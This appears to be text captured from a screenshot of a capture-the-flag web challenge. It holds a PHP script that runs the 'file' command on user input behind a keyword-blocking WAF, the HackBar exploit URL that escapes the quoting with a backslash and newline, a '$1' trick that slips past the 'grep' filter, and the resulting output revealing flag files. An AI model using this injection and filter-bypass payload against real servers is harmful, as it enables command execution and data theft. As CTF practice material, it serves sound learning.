 <?php
highlight_file(__FILE__);
$file1 = $_GET['f1'];
$file2 = $_GET['f2'];
// WAF
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|cat|sh|flag|find|grep|echo|w/is", $file1))
    $file1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|cat|sh|flag|find|grep|echo|w/is", $file2))
    $file2 = "";
// Prevent injection
$file1 = '"'.$file1.'"';
$file2 = '"'.$file2.'"';
$cmd = "file $file1 $file2";
echo $cmd;
system($cmd);
?>
file "\" " /bin/gr$1ep -r . . #"" : ERROR: cannot open `" ' (No such file or directory) ./shell.php: ./flag.php:flag{"1234567890"} ./file.php: ./qqqq.php:Dflag:123123123123123123123 ./qqqq.php:{}
查看器 Max HacKBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://192.168.211.9/file.php?f1=\&f2=%0A/bin/gr$1ep+-r+.+.+%23